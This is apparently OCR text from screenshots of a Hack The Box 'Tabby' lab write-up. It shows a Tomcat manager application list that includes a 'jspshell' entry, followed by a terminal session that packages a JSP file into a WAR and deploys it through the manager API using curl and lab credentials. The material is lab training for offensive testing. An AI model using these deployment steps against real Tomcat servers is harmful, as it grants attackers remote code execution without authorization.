 HTTP Status 404 – Not Found
10.10.10.194:8080/manager/text/
/host-manager/
10.10.10.194:8080/manager/text/list
127.0.0.1
OK - Listed applications for virtual host [localhost
/:running:0:ROOT
/examples:running:1:/usr/share/tomcat9-examples/examples
/jspshell:running:0:jspshell
/wh1sper:running:0:wh1sper
/host-manager:running:0:/usr/share/tomcat9-admin/host-
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
root@wh1sper: ~/HTB/machine/Tabby
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@wh1sper:~/HTB/machine/Tabby# ls
JSP JSP.war
root@wh1sper:~/HTB/machine/Tabby# mv JSP JSP.jsp
root@wh1sper:~/HTB/machine/Tabby# ls
JSP.jsp JSP.war
root@wh1sper:~/HTB/machine/Tabby# rm
rm rmdir rmmod rmt rmt-tar
root@wh1sper:~/HTB/machine/Tabby# rm JSP.war
root@wh1sper:~/HTB/machine/Tabby# ls
JSP.jsp
root@wh1sper:~/HTB/machine/Tabby# jar cvf wh1sper.war *
adding: META-INF/ (in=0) (out=0) (stored 0%)
adding: META-INF/MANIFEST.MF (in=56) (out=56) (stored 0%)
adding: JSP.jsp (in=867) (out=420) (deflated 51%)
Total:
------
(in = 907) (out = 782) (deflated 13%)
root@wh1sper:~/HTB/machine/Tabby# ls
JSP.jsp wh1sper.war
root@wh1sper:~/HTB/machine/Tabby# curl -T wh1sper.war -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/depl
oy?path=/wh1sper&upload=true
[1] 2791
root@wh1sper:~/HTB/machine/Tabby# OK - Deployed application at context path [/wh1sper]
^C
[1]+ 已完成 curl -T wh1sper.war -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path
=/wh1sper
root@wh1sper:~/HTB/machine/Tabby#